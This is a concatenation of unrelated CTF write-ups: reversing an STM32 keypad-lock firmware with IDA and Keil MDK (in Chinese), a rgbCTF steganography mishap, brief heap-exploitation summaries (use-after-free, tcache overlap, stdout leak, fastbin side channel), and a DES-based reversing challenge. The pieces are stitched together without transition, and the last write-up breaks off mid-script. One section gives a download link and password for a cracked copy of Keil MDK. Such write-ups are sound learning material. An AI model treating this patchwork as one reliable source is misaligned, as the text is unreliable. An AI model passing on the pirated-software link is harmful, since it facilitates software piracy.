- [IDA Support, Documentation and Tutorials](https://www.hex-rays.com/products/ida/support/)- [IDA Help: The Interactive Disassembler Help Index](https://www.hex-rays.com/products/ida/support/idadoc/index.shtml)- [IDA Help: Alphabetical list of IDC functions](https://www.hex-rays.com/products/ida/support/idadoc/162.shtml)- [IDA Python Plugin Manual](https://www.hex-rays.com/products/ida/support/)
直接在IDA下面的代码输入处执行即可,如果使用老的API:`MakeDword(addr)`,IDC代码如下:
```cauto i = 0x8000000; for(;i<0x80000eb;i++){ MakeUnkn(i,0); MakeDword(i-i%4); }```
如果使用新的API,IDApython如下两行:
```pythonfor i in range(0x8000000,0x80000eb,1): del_items(i)for i in range(0x8000000,0x80000eb,4): create_dword(i)```
### 识别中断处理函数
修复完中断向量表后我们大概观察一下,这五个地方可能是有函数:
```pythonseg000:0800005C 6D 01 00 08 DCD 0x800016Dseg000:08000060 AD 01 00 08 DCD 0x80001ADseg000:08000064 E5 01 00 08 DCD 0x80001E5seg000:08000068 2D 02 00 08 DCD 0x800022Dseg000:08000078 49 01 00 08 DCD 0x8000149```
我们对比一下`STM32中文参考手册V10.pdf`的中断向量表:

跳转到这几个函数上,因为IDA没有分析出来这是函数,所以我们需要手动创建函数:右键create function,然后再F5,就可以啦。分析这五个函数,对应到他们的功能,感觉前四个就是密码按键中断的对应的处理函数,最后一个DMA相关暂时不知道是干什么的。总之这一趟忙活下来,IDA基本就彻底看懂了这个题目的intel hex到底是个啥了。但是我们目前还不是很懂,接下来就是对着STM32的文档,研究程序是怎么用的外设寄存器,并分析程序函数并解题了。
## STM32调试工具
不过在解题之前,还要介绍一个可以开发STM32的IDE,当然它不仅是开发,还能在没有STM32板子的情况下,直接调试固件的HEX文件,这个过程你叫他仿真、调试、模拟、运行都可以,反正就是能模拟一个板子,然后把软件跑起来,还能看到各种外设的状态,它就是`MDK`。虽然这个名字你可能不熟,如果我说他的爸爸是keil,那么你一定回想起你的大学学习8051的时光。2005年keil被ARM公司收购,keil产品线更名为Microcontroller Development Kit(MDK),不过软件仍然以μ Vision命名,这个软件只有windows版。官网:[http://www.keil.com/](http://www.keil.com/)。所以他不仅支持8051,还支持STM32这种ARM架构的单片机。想知道这个软件支持多少板子,请参考:[MDK5 Software Packs](https://www.keil.com/dd2/Pack/)。
当然,这里给出破解版方便大家学习,keil mdk 5.25 破解版:
- 链接: [https://pan.baidu.com/s/1kqALZQYO0aBC-4aj-ylw2w](https://pan.baidu.com/s/1kqALZQYO0aBC-4aj-ylw2w)- 密码: 07wq
调试STM32需要在[MDK5 Software Packs](https://www.keil.com/dd2/Pack/)下载板级支持包,在windows上直接双击运行即可完成支持包的安装:
- [Keil.STM32F1xx_DFP.2.3.0.pack](https://keilpack.azureedge.net/pack/Keil.STM32F1xx_DFP.2.3.0.pack)
关于如何用MDK跑起一个STM32的Intel hex程序,我还真没在网上找到一步步的详细指导,《CTF特训营》书中是有详细的指导,大概的流程:
1. 新建STM32工程2. 导入hex文件3. 设置debug选项卡,配置STM32参数4. LOAD hex进行debug
因为都是图形化的点来点去,不是很好描述,想被详细指导的去买书吧。不过自己在上述步骤中还是遇到了一些问题:
1. LOAD提示没有文件:LOAD的hex文件可能没在LOAD指令执行的当前目录下所,最好给个绝对地址,或者尝试父目录等2. debug说内存没有权限:debug选项卡中,Dialog DLL的配置要手工敲进去,书中没提这事。
在《STM32F1开发指南-库函数版本_V3.1》中有类似仿真配置,不过比较简略。网上类似的调试配置如下,不过对于调试CTF题目可能有多余步骤:
- [Keil软件stm32软件仿真simulate](https://zhuanlan.zhihu.com/p/69833570)- [stm32学习笔记(三)软件仿真](https://blog.csdn.net/nidie508/article/details/90048101)- [STM32 软件仿真失败](https://blog.csdn.net/guguizi/article/details/48731991)
最精简的适合CTF选手的步骤还是在《CTF特训营》中,因为这个仿真操作看起来的确小众。
## 解题
首先就是分析程序用了什么寄存器,并学明白这些寄存器应该怎么用。不过在学寄存器之前我们重新来审一遍题目:
这是一个STM32F103C8T6 MCU密码锁, 它具有4个按键,分别为1, 2, 3, 4. 分别对应GPIO_PA1, GPIO_PA2, GPIO_PA3, GPIO_PA4.
1. flag1格式为SCTF{正确的按键密码}2. 输入正确的密码, 它将通过串口(PA9--TX)发送flag2
### 引脚认识
GPIO我们有所了解,可以参考:[从树莓派的wiringPi库分析Linux对GPIO的控制原理](https://xuanxuanblingbling.github.io/iot/2020/07/01/gpio/),之前没有分析到底怎么控制寄存器来控制GPIO,这次我们就来分析这个。不过树莓派和STM32的GPIO控制的寄存器的使用方法是不同的,不过思想是相同的。不过在直接分析GPIO前,还有一些疑问,PA是啥?PA1是啥?PA9是啥?PA9为啥和TX放一起?
- [STM32入门系列-GPIO概念介绍](https://zhuanlan.zhihu.com/p/67412073)- [STM32教程(3)-芯片引脚性质介绍](http://www.51hei.com/bbs/dpj-41169-1.html)- [如何理解STM32单片机引脚的复用功能?](https://zhuanlan.zhihu.com/p/32346166)
读完以上文章就明白了,这其实是**引脚复用**。
- PA、PB、PC、PD等每组都是16个GPIO引脚- PA、PB、PC、PD等每组都可能有引脚和其他功能复用- 通过设置每个引脚的配置寄存器来决定是否复用
所以我们去看一下这个引脚排列,在手册中就有,不过这手册都是一个系列的,都属于这一个系列的不同芯片引脚个数与封装方式都不同,首先我们要确定STM32F103C8T6的封装方式,在手册中也能查到,不过在官网是直接能方便的看到是`LQFP 48`封装,另外百度百科有图片,也能看出有48个引脚:
- [STM32F103C8T6 百度百科](https://bkso.baidu.com/item/STM32F103C8T6/9914621)- [STM32F103C8 quality-reliability](https://www.st.com/en/microcontrollers-microprocessors/stm32f103c8.html#quality-reliability)

其中Default属性含义为**默认复用**,参考:[STM32引脚列表中主功能,默认复用功能和重定义功能的区别](http://blog.sina.com.cn/s/blog_9b8cf14e0102wg4u.html)
### 引脚设置
那么我们怎么设置并使用PA1、PA2、PA3、PA4、PA9呢?比如当前我们需要设置,让PA1、PA2、PA3、PA4作为输入,PA9设置复用为UART的输出。那么应该怎么办呢?仍然参考手册:
- [stm32f103c8.pdf](https://www.st.com/resource/en/datasheet/stm32f103c8.pdf)- [手册:STM32中文参考手册V10.pdf](https://xuanxuanblingbling.github.io/assets/attachment/stm32/STM32中文参考手册V10.pdf)- [手册:STM32F1开发指南-库函数版本_V3.1.pdf](https://xuanxuanblingbling.github.io/assets/attachment/stm32/STM32F1开发指南-库函数版本_V3.1.pdf)
如果不想看密密麻麻的手册可以参考:
- [1-STM32带你入坑系列(STM32介绍)](https://www.cnblogs.com/yangfengwu/p/10480461.html)- [2-STM32带你入坑系列(点亮一个灯--Keil)](https://www.cnblogs.com/yangfengwu/p/10487089.html)
总之是配置一些寄存器,这些寄存器映射到了内存地址,最后可以用这张图来表示:

英文大写字母简写真是让人头大,查英文手册:[STM32英文参考手册.pdf](https://www.st.com/resource/en/reference_manual/cd00171190-stm32f101xx-stm32f102xx-stm32f103xx-stm32f105xx-and-stm32f107xx-advanced-arm-based-32-bit-mcus-stmicroelectronics.pdf),结果如下,可以望文生义。
- CRL: Configuration Register Low- CRH: Configuration Register High- IDR: Intput Data Register- ODR: Output Data Register- BRR: Bit Reset Register - BSRR: Bit Set/Reset Register - LCKR: configuration LoCK Register
### IDA标记寄存器
对着手册,把所有用到的寄存器都标出来,标记完的代码大概如下:
```cint __cdecl main(int argc, const char **argv, const char **envp){ init((int)&loc_8000428 + 1, (int)argv); RCC_APB2ENR = 0x4005; RCC_AHBENR = 1; PA_CRL = 0x44488884; PA_CRH = 0x444444B4; PA_ODR = 0x1E; EXTI_IMR = 0x1E; EXTI_FTSR = 0x1E; AFIO_EXTICR2 = 0; AFIO_EXTICR3 = 0; unkown(7); unkown(8); unkown(9); unkown(10); RCC_APB2RSTR |= 0x4000u; RCC_APB2RSTR &= 0xFFFFBFFF; USART1_BRR = 0x271; USART1_CR1 = 0x2008; USART1_SEND('S'); USART1_SEND('C'); USART1_SEND('T'); USART1_SEND('F'); USART1_SEND('{'); USART1_CR3 = 0x80; DMA_CMAR4 = 0x20000000; DMA_CPAR4 = &USART_DR; DMA_CNDTR4 = 0x1E; DMA_CCR4 = 0x492; unkown(14); EXTI_SWIER |= 2u; delay(1); EXTI_SWIER |= 0x10u; delay(1); EXTI_SWIER |= 0x10u; delay(1); EXTI_SWIER |= 4u; delay(1); EXTI_SWIER |= 0x10u; delay(1); EXTI_SWIER |= 2u; delay(1); EXTI_SWIER |= 8u; delay(1); while ( 1 ) ;}```
这时就是纯看文档,理解上述寄存器的关系。
### 理清程序逻辑
理清后就知道是配合了GPIO、EXTI、USART、DMA功能完成了一个密码锁,首先配置GPIO的PA1-4为输入,结合EXTI设置GPIO中断,同时利用USRAT1发送一些flag2,并且配置了DMA写内存可以直接USART1输出。其中中断处理函数会使用SRAM中的一块内存作为密码输入的正确个数的标记,所以有两种方法能看出密码:
1. 分析中断处理函数的密码状态2. 程序开机时在main函数中模拟输入了一次密码,就是如下:
```cEXTI_SWIER |= 2u;delay(1);EXTI_SWIER |= 0x10u;delay(1);EXTI_SWIER |= 0x10u;delay(1);EXTI_SWIER |= 4u;delay(1);EXTI_SWIER |= 0x10u;delay(1);EXTI_SWIER |= 2u;delay(1);EXTI_SWIER |= 8u;delay(1);```即:SCTF{1442413},这就是flag1。并且分析中断处理函数,当密码输入正确时会在USART1口输出flag2。所以当程序执行时,第一次在main里模拟输入的密码就会触发输出flag2,即如果能直接运行这个程序,观察USART1口应该直接就能看到flag2。使用MDK动态调试观察USART1:

当然也可以自己分析flag2怎么生成的,参考官方WP:
- [PassWord Lock](https://ctftime.org/writeup/22163)- [PassWord Lock Plus](https://ctftime.org/writeup/22166) |
# rgbCTF 2020 Writeups: Emoji Chain Stegoby qpwoeirut
Category: ForensicsPoints: 500Description: I was inspired by the incredibly intelligent and nuanced conversations in #cryptography and #forensics to create a new stego technique!Files: emoji_chain_stego.png (renamed in this repo to failed_emoji_chain_stego.png)
# I messed this up and I'm sorryI thought I'd get fancy and obfuscate the Python image encoder, which included changing some ints to booleans.Only problem with that is that I was using numpy arrays, which don't appreciate booleans being used as indexes.>\>\>\> import numpy as np>\>\>\> arr = np.array([1,2,3,4,5])>\>\>\> arr>array([1, 2, 3, 4, 5])>\>\>\> arr[0]>1>\>\>\> arr[False]>array([], shape=(0, 5), dtype=int64)
So as a result, the red channel didn't get encoded.The blue and green channels still were set, since in Python `True + False == 1`.If you want to see the mistake, it's in `emoji_chain_stego.py` on line 22.I originally forgot to convert the boolean to an int, so `[int(b)]` was just `[b]`.Again, I'm sorry. I really should have run my full solution after obfuscating, but I only ran the second part.This is why you test comprehensively!
## Explanation of Intended Solution (which didn't work with the provided file)You still had to make a mostly guessy leap in order to solve the correct file.Each emoji has to be extracted out of the image so stego can be done on each separately.The top emoji, :simp:, was meant to be encoded with this pastebin link: https://pastebin.com/HRFH1Xna.The intended way to find it was `zsteg -a top_emoji.png`, which would have gotten you the link.But like I said in the previous section, the red channel wasn't encoded so you can't actually do this with the provided file.
Once you had the pastebin link, you got the encoder for the rest of the :purrlice: emojis.The encoder factors the char it's trying to encode into ordered pairs of factors.Then it randomly chooses a pair and adds a Gaussian random to one of the numbers.Then the lsb at the coordinate this pair represents is set.It does this 100 times, although some lsbs might get set multiple times, so there aren't really 100 lsbs set.This isn't that hard to decode - an easy way to do so is to just keep a counter of pairs and adjacent numbers.We don't even need to weight the counter and it should still be fine.For the intended solution you can see an example at `solve_emoji_chain_stego.py`.
## The Guess Gods of rgbCTF2 teams actually managed to solve this even without the source provided.I guess with enough thinking and trying of random ideas you would eventually come across this, but it's pretty impressive that people were able to blindly figure out the stego technique.We can probably add this challenge to our list of guessy challenges in rgbCTF 2020.
## RemarksI'm a little sad and disappointed that I messed this up. I think that, had I executed this correctly, it would have been a nice challenge.Although you did have to make a leap by separating all the images, it's not that far-out and I believe most teams would have gotten there.If anyone cares to try solving the fixed challenge file, you can find it at `emoji_chain_stego.png`.The broken challenge file is at `failed_emoji_chain_stego.png`. |
This was a heap challenge disguised in a filesystem. We can UAF the buffer of a file by deleting it through an indirect path. Using the UAF, it turns into a leakless heap challenge. We can simply overlap tcache fd and unsorted bin pointer, partial overwrite to stdout, leak with stdout, then trigger system. See solve script. |
This challenge uses calloc, and we can introduce a oob write with a flag byte. We can leak flag byte using fastbin dup side channel by overwriting fastbin freelist's fd and dup-ing into a controlled chunk. See solve script. |
很直来直去的算法逆向题目,总共两部分。
第一部分,首先判断输入长度是否为32字节,接着根据输入的第七位、第十六位、第三十位计算得到一个种子 seed,然后生成33个随机数放在数组 a 中,使用这个数组 a 的值和输入进行计算得到大小为64的数组 b,数据类型是 unsigned int。
第一部分题目代码如下。
``` char *input = (char*)malloc(33);
scanf("%s", input);
int length = strlen(input);
if (length != 32) {
exit(0);
}
int value = (input[6] + input[15] + input[29]) * 53;
unsigned int *tmp = myrandint((~value)&0xfff, input);
unsigned long long int * tmp2 = (unsigned long long int *)tmp;
unsigned long long int * data = (unsigned long long int *)malloc(sizeof(unsigned long long int) * 32);
```
```
unsigned int * myrandint(unsigned int seed, char * input)
{
unsigned long long int a = 32310901;
unsigned long long int b = 1729;
unsigned int c = seed;
int m = 254;
unsigned int * ret1 = (unsigned int*)malloc(33 * sizeof(int));
memset(ret1, 0, 33 * sizeof(int));
for (int i = 0; i < 33; i++) {
ret1[i] = (a * c + b) % m;
c = ret1[i];
}
unsigned int * ret2 = (unsigned int*)malloc(64 * sizeof(int));
memset(ret2, 0, 64 * sizeof(unsigned int));
for (int i = 0; i < 32; i++)
{
for (int j = 0; j < 33; j++)
{
unsigned int tmp = (unsigned int)input[i] ^ ret1[j];
ret2[i + j] += tmp;
}
}
return ret2;
}
```
第二部分,使用 unsigned long long int 类型指针指向数组b,可以理解为把数组 b 转化为大小为32、数据类型为 unsigned long long int 的数组 c,接着就是进一步处理和加密数组 c。每次处理数组 c 两个值,第一个当作 key,第二个当作 data。
然后首先是已经很常见的算法套路,就是64重循环对 key 不断乘二,并且对乘二后的值进行判断,如果溢出了 key 就异或一个奇数,逆向的时候从 key 异或奇数这里入手,因为乘二后一定是偶数,偶数异或奇数后一定是奇数。
我在这里的基础上加了 DES 加密,用了两种模式。如果没有溢出就使用 key 对 data 进行 DES-ECB 加密,如果溢出了就使用 key 对 data 进行 DES-CBC 加密,最后再对得到的32位数据进行比较。DES-CBC 加密的 iv 是“syclover”。
第二部分题目代码如下。
``` unsigned long long int * tmp2 = (unsigned long long int *)tmp;
unsigned long long int * data = (unsigned long long int *)malloc(sizeof(unsigned long long int) * 32);
for (int i = 0; i < 16; i++) {
unsigned long long int* ret = encrypt(tmp2[2 * i], tmp2[2 * i + 1]);
data[2 * i] = ret[0];
data[2 * i + 1] = ret[1];
}
unsigned long long int cmp_data[32] = { 2153387829194836539,4968037865209379450,8168265158727502467,7752938936513403525,14501680424383085918,17239894214146562937,8631814439533536846,14038875394924393076,4195845133744611697,5882449358190368069,16593579054240177091,6042071195929524833,4901359238874180132,5391991813165233830,1262912001997768975,10592048914693378762,16027373129319566784,8683865403612614472,1074685249143409626,14830847864020240442,839851004411889868,6756767667889788695,10980352984506363454,15143378206568444148,9137722182184199592,16483482195781840874,213411729123350449,8809840326310832316,6556887299588007217,4475244256249997594,4953583337191211260,6316604661095411857 };
for (int i = 0; i < 32; i++) {
if (cmp_data[i] != data[i]) {
exit(0);
}
}
printf("Success!\n");
```
```
unsigned char * llu2key(unsigned long long int key) {
unsigned char * ckey = (unsigned char *)malloc(9);
memset(ckey, 0, 9);
memcpy(ckey, &key, 8);
return ckey;
}
unsigned char * llu2data(unsigned long long int data) {
unsigned char * cdata = (unsigned char *)malloc(17);
memset(cdata, 0, 17);
memcpy(cdata, &data, 16);
return cdata;
}
unsigned long long int* encrypt(unsigned long long int key, unsigned long long int data) {//,unsigned char * data 64 * 4 8 * 32 16 * 16
unsigned char * ckey = 0;
unsigned char * cdata;
cdata = llu2data(data);
for (int i = 0; i < 64; i++) {
unsigned long long int temp = key;
key = key * 2;
if (key < temp) {
key = key ^ 0x3FD99AEBAD576BA5;
ckey = llu2key(key);
des_cbc_encrypt(cdata, cdata, 8, ckey);
}
else {
ckey = llu2key(key);
des_ecb_encrypt(cdata, cdata, 8, ckey);
}
}
unsigned long long int* retarr = (unsigned long long int*)malloc(sizeof(unsigned long long int) * 2);
retarr[0] = *(unsigned long long int*)ckey;
retarr[1] = *(unsigned long long int*)cdata;
return retarr;
}
```
编译的话是用 Visual Studio 2017 进行的 release x86 方式进行的编译,优化得还是比较厉害的,比如CBC模式加密的 iv 我本来藏得还是比较深的,然后程序生成后进行反编译是能直接看到的,还有就是 unsigned long long int 型的整数会使用两个寄存器来表示等等。
然后说下我自己的解题思路。
第一部分我自己的逆向解题思路是爆破中使用z3,因为在计算种子 seed 时候最后有 &0xfff,范围就这么大,随机数数组 a 是根据种子 m 生成的,可以爆破所有可能的种子 m ,然后剩下的交给 z3 来求解。听别的师傅说这个题被花样爆破了,甚至是用汇编爆破的,真是太强了,期待看到师傅分享出来不同的解题思路...
然后第二部分就是直接逆了,前面有说到64重循环 key 乘二从异或奇数入手,然后进行 DES 的两种模式解密。
放出我自己的解题脚本,python3 装下 z3-solver 和 pycryptodome 库就可以运行了。
```from Crypto.Cipher import DESimport structfrom z3 import *
